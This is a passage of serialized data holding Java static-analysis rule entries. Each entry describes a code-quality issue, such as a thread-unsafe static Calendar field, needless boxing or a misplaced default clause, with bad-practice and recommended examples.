newName) {\n    this.name = newName;\n}\n```\n\n## References\n\n- [CWE-362](https://cwe.mitre.org/data/definitions/362.html) - Concurrent Execution using Shared Resource with Improper Synchronization ('Race Condition')",[632,61],{"shortcode":2413,"title":2414,"description":2415,"category":16,"severity":1002,"tags":2416,"isRecommended":1578},"JAVA-W1038","Thread.currentThread() should not be used to call Thread's static methods","This method invokes `Thread.currentThread()` just to call one of `Thread`'s static methods.\n\nMost static methods of `Thread` operate on the current thread, so there is no need to explicitly get the current thread object to call them.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nboolean isInterrupted = Thread.currentThread().interrupted();\n```\n\n### Recommended\n\nJust use the method with `Thread`'s class instance directly.\n\n```java\nisInterrupted = Thread.interrupted();\n```\n\n## References\n\n- Oracle Java 11 JavaDocs - [`java.lang.Thread`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/Thread.html)",[],{"shortcode":2418,"title":2419,"description":2420,"category":20,"severity":1002,"tags":2421,"isRecommended":1578},"JAVA-E1024","Non-thread-safe date/time fields should not be public and static","Avoid storing non-thread-safe `java.util` date/time API classes in public static fields.\n\n\u003C!--more-->\n\nThese classes are not designed to be used directly over multiple threads and issues such as race conditions or spurious crashes may occur.\n\nThis issue will be reported if a `public static` field is found having any of the following types:\n\n- [`java.util.Calendar`](https://docs.oracle.com/en/java/javase/17/docs/api/java.base/java/util/Calendar.html)\n- [`java.text.SimpleDateFormat`](https://docs.oracle.com/en/java/javase/17/docs/api/java.base/java/text/SimpleDateFormat.html#synchronization)\n\n`Calendar` is particularly insidious in this, as its documentation makes no mention of its lack of thread safety.\n\n### Bad Practice\n\nConsider the example below, which uses `Calendar` (the same principle applies to `SimpleDateFormat` as well). Because `CAL_INSTANCE` is `public`, it can be accessed by any external code.\n\n```java\npublic static final Calendar CAL_INSTANCE = ...;\n```\n\nModifying (or even accessing fields of) a `Calendar` instance will mutate it, and such mutations can cause unintended state changes on other threads.\n\n### Recommended\n\nIf a single global `Calendar` instance is absolutely required, make sure to keep the field `private`, and predefine all possible actions that will be performed with the object as synchronized methods. This reduces the chances of race conditions occurring due to unsynchronized usage of the specific calendar instance.\n\n```java\nprivate static final Object LOCK = new Object();\nprivate static final Calendar cal = ...;\n\npublic Date getDateAfter(int days) {\n    synchronized(LOCK) {\n        cal.add(Calendar.DAY, days);\n        Date date = cal.getTime();\n        cal.add(Calendar.DAY, -days);\n        return date;\n    }\n}\n```\n\nIf each thread requires a persistent instance, consider wrapping the field in a `ThreadLocal` instead. This will allow for keeping the field `public` and `static` while still preserving thread safety.\n\n```java\npublic static ThreadLocal\u003CCalendar> = ThreadLocal.withInitial(() -> Calendar.getInstance());\n```\n\nIf a global instance is not required, just use an instance value, or create a new instance on demand.\n\n\n**Alternatives**\n\nIf possible, consider using a better date/time API such as [`java.time`](https://www.oracle.com/technical-resources/articles/java/jf14-date-time.html) (For Java versions 8 and above) or [Joda-time](https://www.joda.org/joda-time/) (For Java versions 7 and below), which do not have such thread safety issues.\n\n## References\n\n- Oracle Java 17 JavaDocs - [`java.util.Calendar`](https://docs.oracle.com/en/java/javase/17/docs/api/java.base/java/util/Calendar.html)\n- Oracle Java 17 JavaDocs - [`java.text.SimpleDateFormat`](https://docs.oracle.com/en/java/javase/17/docs/api/java.base/java/text/SimpleDateFormat.html#synchronization)\n- Stackoverflow - [Is `java.util.Calendar` thread-safe or not?](https://stackoverflow.com/questions/12131324/is-java-util-calendar-thread-safe-or-not)",[],{"shortcode":2423,"title":2424,"description":2425,"category":20,"severity":1002,"tags":2426,"isRecommended":1578},"JAVA-E1048","Call to unsupported method detected","A method that unconditionally throws an [`UnsupportedOperationException`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/UnsupportedOperationException.html) was called. Avoid calling methods that you know will always throw an exception.\n\u003C!--more-->\n\nThis issue is raised when:\n1. A final method that throws `UnsupportedOperationException` is called.\n2. A method that throws `UnsupportedOperationException`, which is declared in a final class, is called.\n\n### Bad Practice\n\n```java\nclass SomeClass {\n  final void doSomething() {\n    throw new UnsupportedOperationException();\n  }\n\n  // ...\n}\n// ...\n\nSomeClass someObject = new SomeClass();\n\nsomeObject.doSomething();  // Will always throw!\n```\n\n### Recommended\n\nCheck if you are calling this method on the correct class. If you called this method by accident, consider changing your code to avoid calling it.\n\n## References\n\n- Oracle Java 11 JavaDocs - [`java.lang.UnsupportedOperationException`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/UnsupportedOperationException.html)",[],{"shortcode":2428,"title":2429,"description":2430,"category":20,"severity":1002,"tags":2431,"isRecommended":1578},"JAVA-E1066","Private fields which are only set to null should be removed","A private field has been found which is only set to `null`. Despite this, the field is still accessed (either as a method call target, or as a method argument). This could cause a `NullPointerException` to occur.\n\n\n\u003C!--more-->\n\nIt may be that logic surrounding this null field is incomplete, hence the lack of an assignment to the field. It may also be that potential assignments have been commented out / removed for debugging purposes.\n\n### Bad Practice\n\nIn the example below, `getResponse()` will always throw an exception due to `url` always being null.\n```java\nclass Example {\n    // url is not set to anything but null.\n    private String url = null;\n\n    String getResponse() throws MalformedURLException, IOException {\n        // Will cause a MalformedURLExeption if url is not set!\n        URL address = new URL(url);\n\n        // ...\n    }\n}\n```\n\n### Recommended\n\nMake sure to actually set variables to something other than `null` before use. If there is no need to set the value to anything else, remove the null variable entirely and just use `null` when required.\n\nIf the variable should be set by API consumers or by other internal code, add a setter that is appropriately accessible.\n\n```java\nvoid setURL(String url) {\n    this.url = url;\n}\n```\n\n## Exceptions\n\nIf the concerned field will be assigned through reflection, this issue may be ignored. Make sure to properly document such cases.",[],{"shortcode":2433,"title":2434,"description":2435,"category":20,"severity":1002,"tags":2436,"isRecommended":1578},"JAVA-E1068","Random value in range 0 to 1 is coerced to integer 0","Casting the return value of methods such as `Random.nextFloat()` or `Math.random()` to an integral type such as `int` or `long` will always force the random value to be `0`.\n\n\u003C!--more-->\n\n[`Random.nextFloat()`](https://docs.oracle.com/javase/7/docs/api/java/util/Random.html#nextFloat()), [`Random.nextDouble()`](https://docs.oracle.com/javase/7/docs/api/java/util/Random.html#nextDouble()) and (by way of using `Random.nextDouble()` internally) [`Math.random()`](https://docs.oracle.com/javase/7/docs/api/java/lang/Math.html#random()) all return random values within the range `\\[0,1)`. When a floating point value is casted to an integer type, that value is rounded down to the next smallest integer value.\n\nFor any value between `0` and `1`, the next smallest integer value is `0`.\n\nYou probably want to multiply the random value by something else before coercing it to an integer, or use the [`Random.nextInt(int)`](https://docs.oracle.com/javase/7/docs/api/java/util/Random.html#nextInt(int)) method instead.\n\n### Bad Practice\n\n```java\nlong randVal = (long)someRandom.nextDouble();\n```\n\n### Recommended\n\n```java\nlong randVal = someRandom.nextLong();\n```",[],{"shortcode":2438,"title":2439,"description":2440,"category":32,"severity":1002,"tags":2441,"isRecommended":1578},"JAVA-P1004","Calling String.indexOf() with a single character string is inefficient","This code passes a single character string, or an empty string to [`String.indexOf()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/String.html#indexOf(java.lang.String)). Doing so is useless at best, and is also more inefficient than passing a character directly.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\n// Use a character or int value instead.\n\"abc.cat\".indexOf(\".\");\n\n// This will always return index 0.\n\"abc.cat\".indexOf(\"\");\n```\n\nIf there is an empty string in the first argument to `indexOf`, it may indicate that a typo was committed.\n\n## Recommended\n\nIt is more efficient to use the integer implementations of [`indexOf()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/String.html#indexOf(int)):\n```java\nmyString.indexOf('.')\n```\n\n## References\n\n- Oracle Java 11 JavaDocs - [`java.lang.String`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/String.html)",[],{"shortcode":2443,"title":2444,"description":2445,"category":32,"severity":1002,"tags":2446,"isRecommended":1578},"JAVA-P1007","Expensive methods should not be invoked from performance critical threads","Performance critical threads shouldn't be blocked by expensive jobs.\n\n\u003C!--more-->\n\nMethods annotated with `@MainThread`, `@UIThread`, or `@PerformanceCritical` generally execute on threads that shouldn't be blocked by expensive jobs.\nDoing so might affect the overall responsiveness of the application.\n\n`@Expensive` and `@WorkerThread` are used to annotate methods that are expensive to execute. Hence such methods must not be\ninvoked from methods marked as `@MainThread`, `@UIThread`, or `@PerformanceCritical`.\n\n### Bad Practice\n\n```java\n@WorkerThread // or @Expensive\nvoid doExpensiveJob() {\n // ..expensive task goes here\n}\n\n@MainThread // or @UIThread, or @PerformanceCritical\npublic void someMethod() {\n    doExpensiveJob();\n}\n```\n\n### Recommended\n\nConsider executing the task in a worker thread.\n\n```java\n@MainThread // or @UIThread, or @PerformanceCritical\npublic void someMethod() {\n    workerThreadPool.submitTask(new Runnable() {\n        public void run() {\n            doExpensiveJob();\n        }\n    });\n}\n```\n\n## References\n\n - Android Developer Documentation - [Expensive jobs should not block the UI thread](https://developer.android.com/guide/components/processes-and-threads#WorkerThreads)",[],{"shortcode":2448,"title":2449,"description":2450,"category":20,"severity":1002,"tags":2451,"isRecommended":1578},"JAVA-W1036","Object should not be passed where a generic type is expected","This code appears to pass a value of type `java.lang.Object` where a generic typed argument would have been expected. This will cause errors such as `ClassCastException`s if the value passed is not of the correct type at runtime.\n\nAvoid passing `Object` values to methods that expect generic types unless there is a very specific use case.\n\n\u003C!--more-->\n\nWhile it is true that Java's generic types are stored at runtime as just `Object` values, this does not mean it is okay to pass or expect `Object` instead of the correct type.\n\nJava only allows one to do so by casting the receiver type of the called method to a \"raw\" non-generic version first.\n\n### Bad Practice\n\n```java\nHashMap\u003CString, Integer> hs = new HashMap\u003C>();\n\n((HashMap)hs).put(new Object(), 3);\n// OR\n((HashMap)hs).put((Object) \"newkey\", 3);\n```\n\nNote that to force this code to work, `hs` needed to first be cast to a \"raw\" `HashMap` type before we could abuse it.\n\nEven if the type of the argument passed at runtime is correct, making the value's type `Object` will increase the chances of a bad cast or some other unsupported operation occurring later on.\n\n### Recommended\n\nUse only the intended generic type when using generics.\n\n```java\nhs.put(\"String1\", 3);\n```\n\n## Exceptions\n\nIf such code is completely intentional and is accomplishing some specific goal, it may be safe to ignore this issue.",[],{"shortcode":2453,"title":2454,"description":2455,"category":20,"severity":1002,"tags":2456,"isRecommended":1578},"JAVA-W1043","Bitwise operations should not be checked for sign","Avoid checking the sign of bitwise operations. If you need to compare an expression to `0`, just do an equality check with `0`. Otherwise, consider being more explicit by performing a bitwise test of the most significant bit instead.\n\n\u003C!--more-->\n\nBitwise operations do not work well with comparison operations. This is because bitwise operations completely ignore the sign of any values involved, and do not produce results that agree with analogous arithmetic operations.\n\n### Bad Practice\n\nThis code checks if the result of a bitwise `OR` is positive.\n```java\nif ((data & (1 \u003C\u003C i)) > 0) {\n    list.add(\"ERROR\");\n}\n```\n\nUsing bitwise arithmetic and then comparing with the greater than operator can lead to unexpected results (of course depending on the value of `ExitCodes.ERROR_FLAG` as well as `exitCode` itself).\n\n### Recommended\n\nIf you want to compare the value to 0, just use `!= 0` instead.\n\n```java\nif ((data & (1 \u003C\u003C i)) == 0) {\n    list.add(\"ERROR\");\n}\n```\n\nIf this is intentional and should happen, consider being more explicit by testing the most significant bit instead. This works because Java's integers store negatives in 2's complement, which means positive numbers always have a `0` as the most significant bit.\n\n```java\n// 0x80000000 is a value where only bit 31 is 1 and all others are 0. It is equivalent to Integer.MIN_VALUE\nif (((exitCode | ExitCodes.ERROR_FLAG) & 0x80000000) == 0) {\n    // ...\n}\n```",[],{"shortcode":2458,"title":2459,"description":2460,"category":16,"severity":1002,"tags":2461,"isRecommended":1578},"JAVA-W1048","Negating the result of `compareTo`/`compare` may have unexpected results","This code negates the return value of a `compareTo` or `compare` method. Avoid doing so, as it is both confusing and may lead to unexpected behavior.\n\n\u003C!--more-->\n\nThis is a questionable or bad programming practice, since if the return value is `Integer.MIN_VALUE`, negating the return value won't negate the sign of the result. Additionally, such code may confuse anybody who reads it.\n\n### Bad Practice\n\nAvoid negating the result of `compareTo` or any `compare` method.\n\n```java\nif (-a.compareTo(b) > 0) {\n    // ...\n}\n```\n\n### Recommended\n\nPerform the intended operation directly, either by changing the operator, or reversing the order of the operands.\n\n```java\nif (a.compareTo(b) \u003C 0) {\n    // ...\n}\n```",[],{"shortcode":2463,"title":2464,"description":2465,"category":16,"severity":1002,"tags":2466,"isRecommended":1578},"JAVA-W1055","Boxed primitives will be unboxed and coerced to a common type in ternary operation","A boxed primitive is unboxed and converted to another boxed type as part of the evaluation of a conditional ternary operator (like in `b ? e1 : e2`).\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\n\nInteger e1 = 3;\nFloat e2 = 2.0f;\n\n// e1 will be unboxed and coerced to Float here.\nFloat c = 3 > 2 ? e1 : e2;\n\n```\n\nThe semantics of Java mandate that if `e1` and `e2` are boxed primitives, the values are unboxed and converted/coerced to their common type (e.g, if `e1` is an `Integer` and `e2` is a `Float`, then `e1` is unboxed, converted to a `Float`, and boxed again.\n\n### Recommended\n\nThe best way to fix this is to avoid mixing values of different boxed types within ternary expressions.\n\n```java\nFloat e1 = 3f;\nFloat e2 = 2f;\n\nFloat c = 3 > 2 ? e1 : e2;\n```\n\n### Exceptions\n\nThis issue will be ignored in tests.\n\n## References\n- [JLS Section 15.25](https://docs.oracle.com/javase/specs/jls/se14/html/jls-15.html#jls-15.25) - table 15.25-A and below.\n- Spotbugs - [BX\\_UNBOXED\\_AND\\_COERCED\\_FOR\\_TERNARY\\_OPERATOR](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#bx-primitive-value-is-unboxed-and-coerced-for-ternary-operator-bx-unboxed-and-coerced-for-ternary-operator)",[],{"shortcode":2468,"title":2469,"description":2470,"category":20,"severity":1002,"tags":2471,"isRecommended":1578},"JAVA-W1056","Class overrides `compareTo()` but not `equals()`","This class implements `Comparable\u003CT>` and overrides `compareTo()`, but it does not override `equals()` so that the implementations of `compareTo` and `equals` are in sync.\n\nThis will cause issues when performing comparison/equality checks, and may cause inconsistent behaviour when collections of this class are sorted.\n\nMake sure to add a corresponding `equals()` implementation which agrees with `compareTo()`.\n\n\u003C!--more-->\n\nThis class defines a `compareTo(...)` method but inherits its `equals()` method from `java.lang.Object`. Generally, the value of `compareTo()` should return zero if and only if `equals()` returns true.\n\nFrom the JavaDoc for [`Comparable\u003CT>.compareTo()`](https://docs.oracle.com/en/java/javase/17/docs/api/java.base/java/lang/Comparable.html#compareTo(T)):\n\n> It is strongly recommended, but not strictly required that `(x.compareTo(y)==0) == (x.equals(y))`. Generally speaking, any class that implements the `Comparable` interface and violates this condition should clearly indicate this fact. The recommended language is:\n>> Note: this class has a natural ordering that is inconsistent with `equals`.\n\n### Bad Practice\n\n```java\nclass OnlyCompareTo implements Comparable\u003COnlyCompareTo> {\n    int field1 = 0;\n\n    @Override\n    int compareTo(OnlyCompareTo other) {\n        if (other == null) return 1;\n        return Integer.compare(field1, other.field1);\n    }\n}\n```\n\n### Recommended\n\nConsider implementing an `equals` method that matches the behavior of the defined `compareTo` method.\n\n```java\n\nclass CompareToAndEquals implements Comparable\u003CCompareToAndEquals> {\n    int field1 = 0;\n\n    @Override\n    int compareTo(CompareToAndEquals other) {\n        if (other == null) return 1;\n        return Integer.compare(field1, other.field1);\n    }\n\n    @Override\n    boolean equals(Object other) {\n        return this == other || (other != null && other.field1 == this.field1);\n    }\n}\n```",[],{"shortcode":2473,"title":2474,"description":2475,"category":20,"severity":1002,"tags":2476,"isRecommended":1578},"JAVA-E1102","Downcast may flip integer sign in comparator method","The Java analyzer has detected a narrowing cast of a subtraction in a comparison method that may flip the sign of the result.\n\n\u003C!--more-->\n\nMethods such as [`compare`](https://docs.oracle.com/javase/8/docs/api/java/util/Comparator.html#compare-T-T-) (from `Comparator`) and [`compareTo`](https://docs.oracle.com/javase/8/docs/api/index.html?java/util/Comparator.html) (from `Comparable`) are used to check properties such as which of two values is greater or less than the other.\n\nWhile subtracting two variables usually is a good way to compare two integral values, it is a bad idea to downcast the result to a smaller type.\n\n## Bad Practice\n\nConsider this case of two numbers being subtracted:\n\n```java\nint a = 0x0000F09;\nint b = 0x0FFFFD30;\n\nint c = a - b;    // 0xF00011D9\nint d = (short)c; // 0x000011D9 !!!\n```\n\n`d` is completely different from `c` because the 4 most significant bits of `c` (`F`) have been removed due to the downcast from `int` to `short`. This converts the value from a negative 2's complement value to a positive one.\n\n## Recommended\n\nUse `Long.compare()` to compare integers of any size instead. this method will return a correct, usable comparison result in all cases.\n\n```java\nreturn Long.compare(a, b);\n```",[],{"shortcode":2478,"title":2479,"description":2480,"category":16,"severity":1002,"tags":2481,"isRecommended":1578},"JAVA-W1081","Primitive value is boxed, then unboxed to perform primitive coercion","A boxed value is constructed and then immediately converted into a different primitive type.\n\nConsider performing a direct cast instead.\n\n### Bad Practice\n\nWrapping a primitive and then unwrapping it immediately after is a redundant operation that unnecessarily creates a new object.\n\n```java\nint value = new Double(d).intValue();\n```\n\n### Recommended\n\nIt is better to just cast the primitive to the desired type directly instead.\n\n```java\nint value = (int) d;\n```\n\n## References\n\n- Spotbugs - [`BX_BOXING_IMMEDIATELY_UNBOXED_TO_PERFORM_COERCION`](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#bx-primitive-value-is-boxed-then-unboxed-to-perform-primitive-coercion-bx-boxing-immediately-unboxed-to-perform-coercion)",[],{"shortcode":2483,"title":2484,"description":2485,"category":16,"severity":1546,"tags":2486,"isRecommended":1578},"JAVA-S0341","Class overrides `TestCase` but has no test methods","This class is a JUnit TestCase but has not implemented any test methods.\n\nDid you forget to implement them?",[],{"shortcode":2488,"title":2489,"description":2490,"category":32,"severity":1546,"tags":2491,"isRecommended":1578},"JAVA-W1050","Primitives do not need to be boxed for comparison","A boxed primitive is created just to call its `compareTo` method. It's more efficient to use the associated static compare method (for double and float since Java 1.4, for other primitive types since Java 7) which works on primitives directly.\n\n### Bad Practice\n\n```java\n// This expression can be simplified to directly compare the primitive values instead.\nInteger.valueOf(3).compareTo(2)\n\n// or\nnew Integer(3).compareTo(2)\n```\n\n### Recommended\n\nUse the static `compare()` method of the corresponding type instead.\n\n```java\nint compareResult = Integer.compare(3, 2);\n```",[],{"shortcode":2493,"title":2494,"description":2495,"category":16,"severity":1546,"tags":2496,"isRecommended":1578},"JAVA-S0235","Object appears to have been created for no reason","Our analysis shows that this object is useless.\n\nIt's created and modified, but its value never goes outside the method or produces any side effect. Either there is a mistake and the object was intended to be used or it can be removed.\n\nThis analysis rarely produces false-positives. Common false-positive cases include:\n\n* This object used to implicitly throw some obscure exception.\n* This object used as a stub to generalize the code.\n* This object used to hold strong references to weak/soft-referenced objects.",[],{"shortcode":2498,"title":2499,"description":2500,"category":16,"severity":1546,"tags":2501,"isRecommended":1578},"JAVA-S0182","Class is not an Exception/Throwable, even though it is named as such","This class is not an exception, and does not extend `Throwable` or any other exception class, but ends with `'Exception'`. This may be confusing to users of this class.\n\n\u003C!--more-->\n\n## Examples\n### Bad Practice\n\n```java\nclass HandleException {\n    // ... some code to do with handling exceptions?\n}\n```\n\n### Recommended\n\nConsider renaming the class to be less confusing:\n\n```java\nclass ExceptionHandler {\n    // ...\n}\n```\n\n## References\n\n - SpotBugs - [NM_CLASS_NOT_EXCEPTION](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#nm-class-is-not-derived-from-an-exception,-even-though-it-is-named-as-such-nm-class-not-exception)",[],{"shortcode":2503,"title":2504,"description":2505,"category":16,"severity":1546,"tags":2506,"isRecommended":1578},"JAVA-S0324","Private method is never called","This private method is never called. Although it is possible that the method will be invoked through reflection, it is more likely that the method is never used, and should be removed.\n\nUnless this method is intended to be used with reflection, it is recommended to remove it to increase code clarity.\n\nIf this method is intended to be called through reflection, ensure that the reflective access is implemented correctly.",[],{"shortcode":2508,"title":2509,"description":2510,"category":16,"severity":1546,"tags":2511,"isRecommended":1578},"JAVA-W0077","`Object.getClass` does not need to be invoked on an instantiated object","This method allocates an object just to call `getClass()` on it, in order to retrieve the `Class` object for it. It is simpler to just access the static `.class` property of the class itself.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nClass\u003CSomeClass> c = new SomeClass().getClass();\n```\n\n### Recommended\n\n```java\nClass\u003CSomeClass> c = SomeClass.class;\n```\n\nJust use the static `.class` property when you can statically determine the class object you need.\n\n## References\n\n- SpotBugs - [DM\\_NEW\\_FOR\\_GETCLASS](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-method-allocates-an-object,-only-to-get-the-class-object-dm-new-for-getclass)",[],{"shortcode":2513,"title":2514,"description":2515,"category":16,"severity":1546,"tags":2516,"isRecommended":1578},"JAVA-S0412","Method uses the same code for two switch clauses","Method uses the same code for two switch clauses\n\nThis method uses the same code to implement two clauses of a switch statement. \n\nThis could be a valid usage for clarity's sake, but it might also indicate a coding mistake.\n\n### Example\n\n```java\n\n  // ...\n  switch (c) {\n  case 'b':\n      buf.append('\\b');\n      where++;\n      break;\n  case 't':                 // First block\n      buf.append('\\t');\n      where++;\n      break;\n  case 'n':\n      buf.append('\\n');\n      where++;\n      break;\n  case 'f':                 // Second block is the same\n      buf.append('\\t');\n      where++;\n      break;\n  // ...\n\n```\n\nIf this is intended, you can safely ignore this issue. Otherwise, this code could be simplified to use switch fall through to share the case block with multiple cases.",[],{"shortcode":2518,"title":2519,"description":2520,"category":16,"severity":1546,"tags":2521,"isRecommended":1578},"JAVA-W1047","Useless control flow detected","This method contains a useless control flow statement, where control flow continues onto the same place regardless of whether the branch is taken or not. For example, this is caused by having an empty statement block for an `if` statement, or having a conditional that always fails or succeeds:\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\n\n// The condition may succeed but nothing happens.\nif (argv.length == 0) {\n    // TODO: handle this case\n}\n\n// The condition will always fail.\nif (false) {\n\n}\n\n// The condition will always succeed.\nif (true) {\n\n}\n\n// A loop with an empty body.\nfor (int i = 0; i \u003C n; i++) {\n\n}\n\n// ...\n```\n\n### Recommended\n\nRemove such if statements if they are not required.\n\n## Exceptions\n\nIn some cases, loops are used as a way to exhaust or skip over elements in an iterator. This pattern is valid, and the Java analyzer will ignore empty loops where an iterator is updated in the condition.",[],{"shortcode":2523,"title":2524,"description":2525,"category":32,"severity":1546,"tags":2526,"isRecommended":1578},"JAVA-W1052","Useless unboxing of a value","A boxed value is unboxed and then immediately reboxed. This has likely occurred due to an unboxing operation by the programmer, which the java compiler has undone.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\npublic void acceptsInteger(Integer x) { ... }\n\nInteger a = 0;\nFloat b = 1f;\n\n// Same type, unboxed.\nacceptsInteger(a.intValue());\n\n// Different type, unboxed.\nacceptsInteger(b.intValue());\n```\n\nThe bytecode for the first call would look something like:\n\n```\naload_1                           // Load `a` into memory.\ninvokevirtual #13                 // Call instance method `Integer.intValue()` on `a`\ninvokestatic  #7                  // Call static method `Integer.valueOf()` with the result of `intValue()`\ninvokestatic  #23                 // Call instance method `acceptsInteger()`\n```\n\nNote two contradicting method calls: this code calls `Integer.intValue()` immediately followed by `Integer.valueOf()`.\n\n### Recommended\n\nIf a method expects a boxed type, it is better to provide it a value that is of the same type than to give it one of a different one.\n\n```java\nacceptsInteger(a);\n```",[],{"shortcode":2528,"title":2529,"description":2530,"category":16,"severity":1546,"tags":2531,"isRecommended":1578},"JAVA-W0417","Protected fields in a final class are useless","This class is declared to be final, but declares fields to be protected. Such code is confusing, since protected fields in final classes are effectively the same as private fields.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nfinal class A {\n\n      // This field is effectively private since A cannot be subclassed further.\n      protected int abc;\n\n}\n```\n\n### Recommended\n\nSince the class is final, it can not be derived from, and a protected field in a final class is essentially private. The access modifier for the field should be changed to `private` or `public` to represent the true use for the field.\n\n```java\nfinal class A {\n\n      private int abc;\n\n}\n\n```\n\n## References\n\n- SpotBugs - [CI\\_CONFUSED\\_INHERITANCE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#ci-class-is-final-but-declares-protected-field-ci-confused-inheritance)",[],{"shortcode":2533,"title":2534,"description":2535,"category":16,"severity":1546,"tags":2536,"isRecommended":1578},"JAVA-W0379","Format strings should use `%n` instead of `\\\\n`","This format string includes a newline character (`\\\\n`). This may cause issues on platforms like Windows that do not use Unix line separators.\n\n\u003C!--more-->\n\nIn format strings, it is generally preferable to use `%n`, which will produce the platform-specific line separator.\n\n### Bad practice\n```java\nString.format(\"%s\\\\n%d\", \"number\", 3);\n```\n### Recommended\n```java\nString.format(\"%s%n%d\", \"number\", 3);\n```\n## References\n\n- SpotBugs - [VA\\_FORMAT\\_STRING\\_USES\\_NEWLINE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#fs-format-string-should-use-%n-rather-than-\\n-va-format-string-uses-newline)",[],{"shortcode":2538,"title":2539,"description":2540,"category":16,"severity":1546,"tags":2541,"isRecommended":1578},"JAVA-W1010","The default case should be last within a switch block","`switch` blocks in Java do not impose a specific order for their clauses. This means that even if, say, the `default` clause were to appear as the first case in a switch block, Java will first ensure that no other switch case matches the input before executing it.\n\nThis does not mean it is all right to put `default` clauses just anywhere; as a convention, the `default` clause should only appear after any other clauses.\n\n\u003C!--more-->\n\n### Bad Practice\n\nPlacing the `default` clause anywhere else but at the end will not cause any bugs, but may confuse any person who reads such code. The usual expectation is that the `default` clause will be present at the end of the `switch` block.\n\n```java\nswitch (someVar) {\n    case VAL_A: ...\n    default: ... // This may confuse readers of your code.\n    case VAL_B: ...\n}\n```\n\n### Recommended\n\nPutting the `default` clause of a switch block at the end has been a long-standing tradition in `C`-like languages, and it is a tradition worth respecting for the clarity it provides.\n\n```java\nswitch (someVar) {\n    case VAL_A: ...\n    case VAL_B: ...\n    default: ... // Very visible.\n}\n```",[],{"shortcode":2543,"title":2504,"description":2544,"category":16,"severity":1546,"tags":2545,"isRecommended":1578},"JAVA-W0324","This private method is never called. Although it is possible that the method will be invoked through reflection, it is more likely that the method is never used, and should be removed.\n\n\u003C!--more-->\n\nUnless this method is intended to be used with reflection, it is recommended to remove it to increase code clarity.\n\nIf this method is intended to be called through reflection, ensure that the reflective access is implemented correctly.\n\n## References\n\n- SpotBugs - [UPM\\_UNCALLED\\_PRIVATE\\_METHOD](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#upm-private-method-is-never-called-upm-uncalled-private-method)",[],{"shortcode":2547,"title":2548,"description":2549,"category":16,"severity":1546,"tags":2550,"isRecommended":1578},"JAVA-W0411","Method uses the same code for multiple branches","This method seems to have the same code for multiple branch statements.\n\nThis could be a valid usage for clarity's sake, but it might also indicate a typo.\n\n\u003C!--more-->\n\n### Bad Practice\n```java\nif (someCondition) {\n    System.out.println(\"a\");\n    System.out.println(1 + new Random().nextInt());\n} else if (someOtherCondition) { // The else if block has the same content as the first if block...\n    System.out.println(\"a\");\n    System.out.println(1 + new Random().nextInt());\n} else if (new Random().nextBoolean()) {\n    if (\"3\".equals(\"4\")) System.out.println(3 + new Random().nextInt());\n}\n```\n\n### Recommended\n\nIf the duplication was intended, consider just combining the conditions with an OR operator:\n\n```java\nif (someCondition || someOtherCondition) {\n    System.out.println(\"a\");\n    System.out.println(1 + new Random().nextInt());\n}\n```\n\n## References\n\n- SpotBugs - [DB_DUPLICATE_BRANCHES](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#db-method-uses-the-same-code-for-two-branches-db-duplicate-branches)",[],{"shortcode":2552,"title":2553,"description":2554,"category":16,"severity":1546,"tags":2555,"isRecommended":1578},"JAVA-E1014","Getter/setter names must be appropriate","Getter or setter methods must not perform operations other than reading or writing fields they are named after.\n\nThe main purpose of a getter is to allow easy access to private fields that the programmer wants to expose. Setters are, similarly, meant to allow users of a class to set the values of private fields.\n\nWhen working with multiple fields that all need getters and/or setters, it is easy to make the mistake of just copy-pasting the same method, and forgetting to change the field that is returned/assigned, or forgetting to change the name of the method. Such mistakes can cost a great amount of time to find.\n\n\u003C!--more-->\n\nThis issue is raised when:\n\n* A getter does not read the field it is named after.\n* A setter does not write to the field it is named after.\n\n### Bad Practice\n```java\nprivate SomeClass something;\nprivate String privateString;\n\n// This method appears to get something, but returns privateString!\npublic String getSomething() {\n    return privateString;\n}\n\n// This method seems to set privateString, but instead sets some other value!\npublic void setPrivateString(int value) {\n    someInt = value;\n}\n\n```\n\n### Recommended\n\nGetters and setters work because of the assumed method contracts, that API consumers can get or set the value of the field represented by the method's name.\n\nAlways name getters and setters based on only the field they are reading or writing to.\n\n```java\nprivate String someString;\nprivate int y;\n\npublic void setSomeString(String val) {\n  someString = val;\n}\n\npublic int getY() {\n  return y;\n}\n```\n\nA method that has the same name as a field, but performs some action other than getting or setting that field may benefit from renaming the method to avoid ambiguity for both API consumers as well as for future developers.\n\n```java\n// public class MediaPlayer\nprivate ArrayList\u003CSong> queue;\n\n// This method looks like a getter but it instead does something else...\npublic void queue(Song s) {\n    queue.add(s);\n}\n```\n\nConsider renaming the method to be more appropriate in such cases.\n\n```java\n\n// The operation performed by this method is now very clear;\n// we are enqueueing a new song into the queue.\npublic void enqueue(Song s) {\n    // ...\n}\n\n```",[],{"shortcode":2557,"title":2558,"description":2559,"category":20,"severity":1546,"tags":2560,"isRecommended":1578},"JAVA-W0117","Class overrides `hashCode` but not `equals`","This class defines a `hashCode` method but inherits its `equals` method from `java.lang.Object` (which defines equality by comparing object references). Although this will probably satisfy the contract that equal objects must have equal hashcodes, it is probably not what was intended by overriding the `hashCode` method.\n\n\u003C!--more-->\n\nOverriding `hashCode` implies that the object's identity is based on criteria more complicated than simple reference equality. If the accompanying `equals` implementation does not follow similar criteria as the `hashCode` implementation, situations where two objects may compare as equal but may not have the same hashCode may arise.\n\nNote that while it is required by contract that two objects which compare as equal also have the same 